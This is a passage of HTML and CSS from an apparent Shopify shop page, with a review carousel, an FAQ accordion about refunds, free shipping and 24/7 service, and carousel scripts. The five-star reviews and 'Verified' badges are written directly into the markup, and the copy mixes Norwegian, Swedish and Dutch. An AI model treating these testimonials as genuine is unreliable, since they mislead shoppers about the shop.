           <svg xmlns="http://www.w3.org/2000/svg" id="" data-name="Calque 2" viewBox="0 0 1068 200" style="height: 18px;"><defs><linearGradient id=""><stop offset="0%" stop-color="#00b67b"></stop><stop offset="0%" stop-color="#dbdce4" stop-opacity="1"></stop></linearGradient><style>.filled {fill: #00b67b;}.empty {fill: #dbdce4;}</style></defs><path class="filled" d="M0,0V200H200V0ZM130,127.5l13,39-43-31-43,30,16-50L30.5,84h53L100,33.5,116.5,84h53L101,134.5Z"></path><path class="filled" d="M217,0V200H417V0ZM347,127.5l13,39-43-31-43,30,16-50L247.5,84h53L317,33.5,333.5,84h53L318,134.5Z"></path><path class="filled" d="M434,0V200H634V0ZM564,127.5l13,39-43-31-43,30,16-50L464.5,84h53L534,33.5,550.5,84h53L535,134.5Z"></path><path class="filled" d="M651,0V200H851V0ZM781,127.5l13,39-43-31-43,30,16-50L681.5,84h53L751,33.5,767.5,84h53L752,134.5Z"></path><path class="filled" d="M868,0V200h200V0ZM998,127.5l13,39-43-31-43,30,16-50L898.5,84h53L968,33.5,984.5,84h53L969,134.5Z"></path></svg>
           <p>1 dag siden</p>
          </div>
  <div class="verified-badge-wrapper">
                        
                          <img src="https://cdn.shopify.com/s/files/1/0667/6869/9616/files/verified-badge.svg?v=1667239046" loading="lazy" alt="" class="verified-icon">
                          <div class="verified-text">Verified</div>
                        
                      </div>
          <h3>Flott butikk og valuta for pengene</h3>
  
          <div class="rev"><p> Jeg har bestilt fra dette nettstedet flere ganger og har alltid vært fornøyd. Utmerket valuta for pengene og en rask, standard kundeservice som svarer når jeg har problemer.</p></div>
  
          <h5>Marie M.</h5>
  
        </div>
       </div>
       
       <div class="us-post mbl">
        <div class="us-post-info">
  
          <div class="str-rating">
           <svg xmlns="http://www.w3.org/2000/svg" id="" data-name="Calque 2" viewBox="0 0 1068 200" style="height: 18px;"><defs><linearGradient id=""><stop offset="0%" stop-color="#00b67b"></stop><stop offset="0%" stop-color="#dbdce4" stop-opacity="1"></stop></linearGradient><style>.filled {fill: #00b67b;}.empty {fill: #dbdce4;}</style></defs><path class="filled" d="M0,0V200H200V0ZM130,127.5l13,39-43-31-43,30,16-50L30.5,84h53L100,33.5,116.5,84h53L101,134.5Z"></path><path class="filled" d="M217,0V200H417V0ZM347,127.5l13,39-43-31-43,30,16-50L247.5,84h53L317,33.5,333.5,84h53L318,134.5Z"></path><path class="filled" d="M434,0V200H634V0ZM564,127.5l13,39-43-31-43,30,16-50L464.5,84h53L534,33.5,550.5,84h53L535,134.5Z"></path><path class="filled" d="M651,0V200H851V0ZM781,127.5l13,39-43-31-43,30,16-50L681.5,84h53L751,33.5,767.5,84h53L752,134.5Z"></path><path class="filled" d="M868,0V200h200V0ZM998,127.5l13,39-43-31-43,30,16-50L898.5,84h53L968,33.5,984.5,84h53L969,134.5Z"></path></svg>
           <p>2 dager siden</p>
          </div>
  <div class="verified-badge-wrapper">
                        
                          <img src="https://cdn.shopify.com/s/files/1/0667/6869/9616/files/verified-badge.svg?v=1667239046" loading="lazy" alt="" class="verified-icon">
                          <div class="verified-text">Verified</div>
                        
                      </div>
          <h3>Pålitelig nettsted anbefales</h3>
  
          <div class="rev"><p>Jeg bestilte fra dette nettstedet uten å vite noe om det, men basert på vurderingene. Jeg ble mer enn overrasket over profesjonaliteten.</p></div>
  
          <h5>Kevin L.</h5>
  
        </div>
       </div>
       
       <div class="us-post mbl">
        <div class="us-post-info">
  
          <div class="str-rating">
           <svg xmlns="http://www.w3.org/2000/svg" id="" data-name="Calque 2" viewBox="0 0 1068 200" style="height: 18px;"><defs><linearGradient id=""><stop offset="0%" stop-color="#00b67b"></stop><stop offset="0%" stop-color="#dbdce4" stop-opacity="1"></stop></linearGradient><style>.filled {fill: #00b67b;}.empty {fill: #dbdce4;}</style></defs><path class="filled" d="M0,0V200H200V0ZM130,127.5l13,39-43-31-43,30,16-50L30.5,84h53L100,33.5,116.5,84h53L101,134.5Z"></path><path class="filled" d="M217,0V200H417V0ZM347,127.5l13,39-43-31-43,30,16-50L247.5,84h53L317,33.5,333.5,84h53L318,134.5Z"></path><path class="filled" d="M434,0V200H634V0ZM564,127.5l13,39-43-31-43,30,16-50L464.5,84h53L534,33.5,550.5,84h53L535,134.5Z"></path><path class="filled" d="M651,0V200H851V0ZM781,127.5l13,39-43-31-43,30,16-50L681.5,84h53L751,33.5,767.5,84h53L752,134.5Z"></path><path class="filled" d="M868,0V200h200V0ZM998,127.5l13,39-43-31-43,30,16-50L898.5,84h53L968,33.5,984.5,84h53L969,134.5Z"></path></svg>
           <p>4 dager siden</p>
          </div>
  <div class="verified-badge-wrapper">
                        
                          <img src="https://cdn.shopify.com/s/files/1/0667/6869/9616/files/verified-badge.svg?v=1667239046" loading="lazy" alt="" class="verified-icon">
                          <div class="verified-text">Verified</div>
                        
                      </div>
          <h3>Superfornøyd med kjøpet mitt</h3>
  
          <div class="rev"><p> Super fornøyd med kjøpet mitt! Kvaliteten er perfekt og bildene er identiske med produktet jeg mottok. Jeg er så fornøyd.</p></div>
  
          <h5>Nadine B.</h5>
  
        </div>
       </div>
       
       <div class="us-post mbl">
        <div class="us-post-info">
  
          <div class="str-rating">
           <svg xmlns="http://www.w3.org/2000/svg" id="" data-name="Calque 2" viewBox="0 0 1068 200" style="height: 18px;"><defs><linearGradient id=""><stop offset="0%" stop-color="#00b67b"></stop><stop offset="0%" stop-color="#dbdce4" stop-opacity="1"></stop></linearGradient><style>.filled {fill: #00b67b;}.empty {fill: #dbdce4;}</style></defs><path class="filled" d="M0,0V200H200V0ZM130,127.5l13,39-43-31-43,30,16-50L30.5,84h53L100,33.5,116.5,84h53L101,134.5Z"></path><path class="filled" d="M217,0V200H417V0ZM347,127.5l13,39-43-31-43,30,16-50L247.5,84h53L317,33.5,333.5,84h53L318,134.5Z"></path><path class="filled" d="M434,0V200H634V0ZM564,127.5l13,39-43-31-43,30,16-50L464.5,84h53L534,33.5,550.5,84h53L535,134.5Z"></path><path class="filled" d="M651,0V200H851V0ZM781,127.5l13,39-43-31-43,30,16-50L681.5,84h53L751,33.5,767.5,84h53L752,134.5Z"></path><path class="filled" d="M868,0V200h200V0ZM998,127.5l13,39-43-31-43,30,16-50L898.5,84h53L968,33.5,984.5,84h53L969,134.5Z"></path></svg>
           <p>12 timer siden</p>
          </div>
  <div class="verified-badge-wrapper">
                        
                          <img src="https://cdn.shopify.com/s/files/1/0667/6869/9616/files/verified-badge.svg?v=1667239046" loading="lazy" alt="" class="verified-icon">
                          <div class="verified-text">Verified</div>
                        
                      </div>
          <h3>Rask levering</h3>
  
          <div class="rev"><p> Rask levering, virkelig flott! Varene ankom nøyaktig som beskrevet. Jeg anbefaler det 100%, jeg vil definitivt anbefale det.</p></div>
  
          <h5>David S.</h5>
  
        </div>
       </div>
       
       <div class="us-post mbl">
        <div class="us-post-info">
  
          <div class="str-rating">
           <svg xmlns="http://www.w3.org/2000/svg" id="" data-name="Calque 2" viewBox="0 0 1068 200" style="height: 18px;"><defs><linearGradient id=""><stop offset="0%" stop-color="#00b67b"></stop><stop offset="0%" stop-color="#dbdce4" stop-opacity="1"></stop></linearGradient><style>.filled {fill: #00b67b;}.empty {fill: #dbdce4;}</style></defs><path class="filled" d="M0,0V200H200V0ZM130,127.5l13,39-43-31-43,30,16-50L30.5,84h53L100,33.5,116.5,84h53L101,134.5Z"></path><path class="filled" d="M217,0V200H417V0ZM347,127.5l13,39-43-31-43,30,16-50L247.5,84h53L317,33.5,333.5,84h53L318,134.5Z"></path><path class="filled" d="M434,0V200H634V0ZM564,127.5l13,39-43-31-43,30,16-50L464.5,84h53L534,33.5,550.5,84h53L535,134.5Z"></path><path class="filled" d="M651,0V200H851V0ZM781,127.5l13,39-43-31-43,30,16-50L681.5,84h53L751,33.5,767.5,84h53L752,134.5Z"></path><path class="filled" d="M868,0V200h200V0ZM998,127.5l13,39-43-31-43,30,16-50L898.5,84h53L968,33.5,984.5,84h53L969,134.5Z"></path></svg>
           <p>3 dager siden</p>
          </div>
  <div class="verified-badge-wrapper">
                        
                          <img src="https://cdn.shopify.com/s/files/1/0667/6869/9616/files/verified-badge.svg?v=1667239046" loading="lazy" alt="" class="verified-icon">
                          <div class="verified-text">Verified</div>
                        
                      </div>
          <h3>Super nettside</h3>
  
          <div class="rev"><p> Blij met mijn aankoop. Supersnelle levering. Utmerket kontakt med ansatte. Utsenderlig reaksjonshastighet. Jeg rådet denne siden ten aller beste.</p></div>
  
          <h5>Nicolas O.</h5>
  
        </div>
       </div>
       
      </div>
  
    </div>
  
  
   </div>
</div>





<style>
.verified-badge-wrapper {
    margin-top: 10px;
}
.verified-badge-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-left: 3px;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    grid-column-gap: 3px;
    grid-row-gap: 3px;
}
.verified-icon {
    width: 14px;
}
.verified-text {
    color: #6c6c85;
    font-weight: 300;
    font-size: 12px;
}
  .page-width{
    max-width:1200px;
    margin:0 auto;
  }
.TP{
  display: flex;
 margin: 0 3%;   
 align-items: center;
}
.TP-heading{
  width: 20%;
 text-align: center;
 padding: 10px 0;
}
.TP-reviews {
    width: 80%;
    /* padding: 0 2%; */
    margin: 0 7%;
}

.TP-heading .TP-title{
 font-size: 24px;
 font-weight: 550;
 letter-spacing: .0001em;
}

.TP-heading .TP-text{
  font-size: 13px;
}
.my-element {
    background-image: url('https://cdn.shopify.com/s/files/1/0649/8107/4134/files/Scentmore.png?v=1689033201');
    background-size: cover; /* Adjust the background size as needed */
    background-position: center; /* Adjust the background position as needed */
  }
.str-rating{
 display: flex;
 justify-content: space-between;
 align-items: center;
}
.str-rating p{
  margin: 0;
 font-size: 13px;
 font-weight: 600;
}
.TP-reviews h3 {
    margin: 5px 0;
    font-size: 14px;
    padding-top: 0px;
    padding-bottom: 0px;
    padding-bottom: 0px;
    letter-spacing: .01em;
}

.TP-reviews .rev p{

 font-size: 13px;
}

.TP-reviews p{
 font-size: 12px;
 font-weight: 400;
}
.TP-reviews h5{
  margin: 0;
 font-size: 12px;
 font-weight: 500;
 letter-spacing: .01em;
 color: grey;
}

.slick-prev {
 left: -30px;
}
.slick-prev:before{
 height: 25px;
 width: 25px;
}

.slick-next {
 right: -45px;
}
.slick-next:before{
 height: 25px;
 width: 25px;
}

.us-post{
 background-color: #fff;
 display: inline-block;
 margin: 0px 10px;
 height: 180px;
 border-radius: 5px;
 box-shadow: 1px 1px 11px 2px rgb(0 0 0 / 16%);
}
.shopify-section.reviews {
    padding: 30px 0;
    background: rgb(250 250 250);
}
.us-post-info{
 padding: 20px 15px;
}



.slick-track {
  margin-bottom: 20px;
}

.slick-prev {
    left: -45px;
    position: absolute;
    top: 40%;
    z-index: 999;
    display: inline-block !important;
    background: white;
    padding: 4px 19px 4px 14px;
    border-radius: 100%;
}
.slick-next {
    right: -49px;
    position: absolute;
    top: 39%;
    background: white;
    padding: 4px 19px 4px 14px;
    border-radius: 100%;
}
.slick-prev.slick-arrow {
 

  cursor: pointer;
  
  margin: 0;
 
}

.slick-prev.slick-arrow:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) rotate(45deg);
  width: 10px;
  height: 10px;
  border-left: 2px solid #000; /* Adjust the color and thickness as needed */
  border-bottom: 2px solid #000;
}

.slick-next.slick-arrow:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) rotate(225deg);
    width: 10px;
    height: 10px;
    border-left: 2px solid #000;
    border-bottom: 2px solid #000;
}

.slick-prev.slick-arrow, .slick-next.slick-arrow{
  text-indent: -9999px;
 
}

@media screen and (max-width: 768px) {
 .TP{
	display: block;
	margin: 0 3%;   
 }
 .TP-heading{
	width: 100%;
	text-align: center;
	padding: 10px 0;
 }
 .TP-reviews {
    width: calc(100% + 61px);
    padding: 0;
margin:0;
    transform: translateX(-30px);
}
 
 .slick-prev {
	left: 14px;
 }

 .slick-next {
	right: 14px;
 }
}

</style>




    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css" integrity="sha512-yHknP1/AwR+yx26cB1y0cjvQUMvEa2PFzt1c9LlS4pRQ5NOTZFWbhBig+X9G9eYW/8m0/4OXNx8pxJ6z57x0dw==" crossorigin="anonymous" referrerpolicy="no-referrer" />

<!-- J-Query Cdn  -->
 <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>

<!-- Slick Crousel -->
 <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>

<script>
$('.us-post-wrapper').slick({
 infinite: true,
 slidesToShow: 3,
 slidesToScroll: 1,
arrows: true,
 autoplay: true,
 autoplaySpeed: 8000,
responsive: [
 {
	breakpoint: 768,
	settings: {
	 
	  centerMode: true,
	  centerPadding: '40px',
	  slidesToShow: 3
	}
 },
 {
	breakpoint: 480,
	settings: {
	 
	  centerMode: true,
	  centerPadding: '40px',
	  slidesToShow: 1
	}
 }
]
});

</script>
<style>

button.slick-arrow {
     display: block !important; 
}
</style>
















</div><section id="shopify-section-template--24796481257852__collapsible_content_qARybw" class="shopify-section section"><link href="//beryleo.com/cdn/shop/t/21/assets/component-accordion.css?v=180964204318874863811744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/collapsible-content.css?v=113829722280668215821744866186" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--24796481257852__collapsible_content_qARybw-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24796481257852__collapsible_content_qARybw-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-scheme-1 gradient">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--24796481257852__collapsible_content_qARybw-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div
          class="collapsible-content__header scroll-trigger animate--slide-in"
          style="text-align: center;"
        >
<h2 class="collapsible-content__heading inline-richtext h2">
              Hvorfor beställa fra oss?
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse scroll-trigger animate--slide-in">
          <div class="grid__item"><div
                class="accordion"
                
              >
                <details
                  id="Details-collapsible_row_UJW8DP-template--24796481257852__collapsible_content_qARybw"
                  
                >
                  <summary id="Summary-collapsible_row_UJW8DP-template--24796481257852__collapsible_content_qARybw">

                    <svg
    class="icon icon-accordion"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg>


                    <h3 class="accordion__title inline-richtext h4">
                      Inte nöjd = återbetalning
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_UJW8DP-template--24796481257852__collapsible_content_qARybw"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_UJW8DP-template--24796481257852__collapsible_content_qARybw"
                  >
                    <p> Vi står bak våre produkter til 100%. Det er derfor vi tilbyr pengerna-tillbaka-garanti. Är du inte nöjd med din kjøp? Det er ingenting problem alls. Returnera din bestilling i 30 dager og få penger tilbake.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion"
                
              >
                <details
                  id="Details-collapsible_row_yFHTdC-template--24796481257852__collapsible_content_qARybw"
                  
                >
                  <summary id="Summary-collapsible_row_yFHTdC-template--24796481257852__collapsible_content_qARybw">

                    <svg
    class="icon icon-accordion"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg>


                    <h3 class="accordion__title inline-richtext h4">
                      Fre leveranse over hela Sverige
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_yFHTdC-template--24796481257852__collapsible_content_qARybw"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_yFHTdC-template--24796481257852__collapsible_content_qARybw"
                  >
                    <p> Bestillingen din vil bli levert kostnadsfritt innen gjennomsnittlig 6 til 10 dager etter behandling. Du kommer å få en sportkode via e-post.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion"
                
              >
                <details
                  id="Details-collapsible_row_fLKmML-template--24796481257852__collapsible_content_qARybw"
                  
                >
                  <summary id="Summary-collapsible_row_fLKmML-template--24796481257852__collapsible_content_qARybw">

                    <svg
    class="icon icon-accordion"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M5.80023 10.2433C5.80023 9.691 6.24795 9.24329 6.80023 9.24329C7.35252 9.24329 7.80023 9.691 7.80023 10.2433C7.80023 10.7956 7.35252 11.2433 6.80023 11.2433C6.24795 11.2433 5.80023 10.7956 5.80023 10.2433Z"/>
      <path d="M9.22974 10.2433C9.22974 9.691 9.67745 9.24329 10.2297 9.24329C10.782 9.24329 11.2297 9.691 11.2297 10.2433C11.2297 10.7956 10.782 11.2433 10.2297 11.2433C9.67745 11.2433 9.22974 10.7956 9.22974 10.2433Z"/>
      <path d="M12.6592 10.2433C12.6592 9.691 13.1069 9.24329 13.6592 9.24329C14.2115 9.24329 14.6592 9.691 14.6592 10.2433C14.6592 10.7956 14.2115 11.2433 13.6592 11.2433C13.1069 11.2433 12.6592 10.7956 12.6592 10.2433Z"/>
      <path d="M16.6445 17.2036C16.6418 17.2023 16.6392 17.2009 16.6365 17.1996C16.3947 17.0764 16.1302 16.9257 15.8701 16.7774C15.2251 16.4099 14.607 16.0576 14.4279 16.1795C13.2314 16.9937 11.7861 17.4696 10.2297 17.4696C6.10323 17.4696 2.75806 14.1244 2.75806 9.99791C2.75806 5.87142 6.10323 2.52625 10.2297 2.52625C14.3562 2.52625 17.7014 5.87142 17.7014 9.99791C17.7014 11.512 17.251 12.9209 16.477 14.0979C16.3445 14.2994 16.6705 14.9403 17.0113 15.6104C17.1583 15.8994 17.308 16.1938 17.4249 16.4607C17.4269 16.4653 17.4289 16.4697 17.4308 16.4742C17.6237 16.9172 17.7239 17.2824 17.5671 17.418C17.4394 17.5544 17.0791 17.4243 16.6445 17.2036ZM18.2593 18.14C17.8792 18.5115 17.4018 18.4853 17.2128 18.461C16.9786 18.4309 16.7562 18.3504 16.587 18.2799C16.2391 18.1348 15.8412 17.9114 15.506 17.7209C15.4611 17.6954 15.4172 17.6704 15.3743 17.6459C15.0837 17.4804 14.8356 17.3391 14.6299 17.2385C13.347 18.0196 11.8396 18.4696 10.2297 18.4696C5.55095 18.4696 1.75806 14.6767 1.75806 9.99791C1.75806 5.31914 5.55095 1.52625 10.2297 1.52625C14.9085 1.52625 18.7014 5.31914 18.7014 9.99791C18.7014 11.5821 18.2656 13.0672 17.5072 14.3369C17.5098 14.3432 17.5125 14.3497 17.5153 14.3564C17.6071 14.5755 17.7411 14.8392 17.8997 15.1513C17.927 15.2049 17.9549 15.2599 17.9835 15.3164C18.1621 15.6689 18.3719 16.0905 18.5003 16.4618C18.5631 16.6435 18.6314 16.8815 18.6427 17.1309C18.6529 17.3561 18.6228 17.7987 18.2593 18.14Z" fill-rule="evenodd"/></svg>


                    <h3 class="accordion__title inline-richtext h4">
                      Kundetjeneste 24/7
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_fLKmML-template--24796481257852__collapsible_content_qARybw"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_fLKmML-template--24796481257852__collapsible_content_qARybw"
                  >
                    <p>Vi tilbyr eksepsjonell service til alle våre kunder. Du kan være sikker på at vi kommer til å gjøre alt vi kan for å gjøre en opplevelse med oss ​​så hyggelig som mulig. Hvis du har noen spørsmål, kan du ikke sende et melding til oss via kontaktskjemaet eller via vår e-post.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion"
                
              >
                <details
                  id="Details-collapsible_row_MgFH4x-template--24796481257852__collapsible_content_qARybw"
                  
                >
                  <summary id="Summary-collapsible_row_MgFH4x-template--24796481257852__collapsible_content_qARybw">

                    <svg
    class="icon icon-accordion"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M15.9633 5.16568C16.1818 5.33464 16.2219 5.64867 16.0529 5.86709L11.2315 12.1C10.7573 12.7132 10.5 13.4664 10.5 14.2415L10.5 17.728C10.5 18.0041 10.2761 18.228 9.99998 18.228C9.72384 18.228 9.49998 18.0041 9.49998 17.728L9.49997 14.2415C9.49997 13.2449 9.8308 12.2765 10.4406 11.4882L15.2619 5.25525C15.4309 5.03683 15.7449 4.99673 15.9633 5.16568Z" />
      <path d="M4.13656 9.11047C3.94637 9.31067 3.95448 9.62715 4.15469 9.81735L8.41061 13.8605C9.10616 14.5213 9.49997 15.4386 9.49997 16.398V19.5C9.49997 19.7761 9.72383 20 9.99997 20C10.2761 20 10.5 19.7761 10.5 19.5V16.398C10.5 15.1645 9.99364 13.9851 9.09936 13.1355L4.84344 9.09235C4.64324 8.90216 4.32676 8.91027 4.13656 9.11047Z" />
      <path d="M18.3779 1.53927C18.4327 2.29021 18.4725 3.32703 18.4047 4.40738C18.3125 5.87411 18.0299 7.25745 17.4545 8.14562C16.7167 9.28439 15.6883 9.90008 14.7112 10.1459C13.6919 10.4023 12.8474 10.2333 12.4595 9.98203C11.6151 9.43502 10.6657 7.26257 12.1639 4.95007C12.7171 4.09609 13.9498 3.29603 15.4075 2.63437C16.4929 2.1417 17.5917 1.77412 18.3779 1.53927ZM18.7295 0.399095C19.0125 0.322287 19.2884 0.513872 19.3179 0.805582C19.4683 2.2906 19.735 6.46465 18.2937 8.68934C16.5205 11.4265 13.2903 11.7118 11.9158 10.8213C10.5413 9.93084 9.57124 7.11282 11.3246 4.40636C12.7665 2.18066 17.2 0.814295 18.7295 0.399095Z" fill-rule="evenodd" />
      <path d="M1.16197 6.23639C1.24915 6.80305 1.38541 7.51404 1.5922 8.22877C1.89834 9.28691 2.31835 10.2055 2.84189 10.729C3.54804 11.4352 4.37904 11.7175 5.11404 11.7439C5.89258 11.7719 6.44282 11.5154 6.64245 11.3158C7.09947 10.8588 7.49486 9.18578 6.0474 7.73833C5.55144 7.24237 4.58274 6.85006 3.40831 6.58298C2.60103 6.3994 1.79173 6.29511 1.16197 6.23639ZM0.569611 5.18777C0.276949 5.16998 0.0467941 5.41364 0.080866 5.70486C0.226586 6.95034 0.719124 10.0205 2.13478 11.4362C3.93434 13.2357 6.44588 12.9266 7.34955 12.0229C8.25323 11.1193 8.53389 8.8106 6.75451 7.03122C5.33581 5.61253 1.90298 5.26882 0.569611 5.18777Z" fill-rule="evenodd" /></svg>


                    <h3 class="accordion__title inline-richtext h4">
                      Miljövennlige produkter
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_MgFH4x-template--24796481257852__collapsible_content_qARybw"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_MgFH4x-template--24796481257852__collapsible_content_qARybw"
                  >
                    <p> Kvalitetsprodukter som er bra for planeten. Når du handler hos oss vet du at du gjør en holdbar val.</p>
                    
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--24796481257852__multicolumn_4WBLqP" class="shopify-section section"><link href="//beryleo.com/cdn/shop/t/21/assets/section-multicolumn.css?v=121082027908375623701744866187" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-slider.css?v=142503135496229589681744866186" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--24796481257852__multicolumn_4WBLqP-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24796481257852__multicolumn_4WBLqP-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="multicolumn color-scheme-1 gradient background-none no-heading">
  <div
    class="page-width section-template--24796481257852__multicolumn_4WBLqP-padding isolate scroll-trigger animate--slide-in"
    
      data-cascade
    
  ><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--4-col-desktop"
        id="Slider-template--24796481257852__multicolumn_4WBLqP"
        role="list"
      ><li
            id="Slide-template--24796481257852__multicolumn_4WBLqP-1"
            class="multicolumn-list__item grid__item center scroll-trigger animate--slide-in"
            
            
              data-cascade
              style="--animation-order: 1;"
            
          >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3 class="inline-richtext"><strong>Gratis Hjemlevering</strong></h3><div class="rte"><p> Frakt med <strong>sporingsnummer</strong></p></div></div>
            </div>
          </li><li
            id="Slide-template--24796481257852__multicolumn_4WBLqP-2"
            class="multicolumn-list__item grid__item center scroll-trigger animate--slide-in"
            
            
              data-cascade
              style="--animation-order: 2;"
            
          >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3 class="inline-richtext"><strong>Bestill nå, betal senere</strong></h3><div class="rte"><p> Ikke tilfredsstilt? Pengene dine tilbake!</p></div></div>
            </div>
          </li><li
            id="Slide-template--24796481257852__multicolumn_4WBLqP-3"
            class="multicolumn-list__item grid__item center scroll-trigger animate--slide-in"
            
            
              data-cascade
              style="--animation-order: 3;"
            
          >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3 class="inline-richtext"><strong>Flott 24/7 kundeservice</strong></h3><div class="rte"><p> Vårt kundeserviceteam er tilgjengelig hver dag.</p></div></div>
            </div>
          </li><li
            id="Slide-template--24796481257852__multicolumn_4WBLqP-4"
            class="multicolumn-list__item grid__item center scroll-trigger animate--slide-in"
            
            
              data-cascade
              style="--animation-order: 4;"
            
          >
            <div class="multicolumn-card content-container"><div class="multicolumn-card__info"><h3 class="inline-richtext"><strong>Nøyd eller pengene tilbake</strong></h3><div class="rte"><p> Vi tilbyr 30 dagers garanti på alle våre produkter</p></div></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
    </main>

    <!-- BEGIN sections: footer-group -->
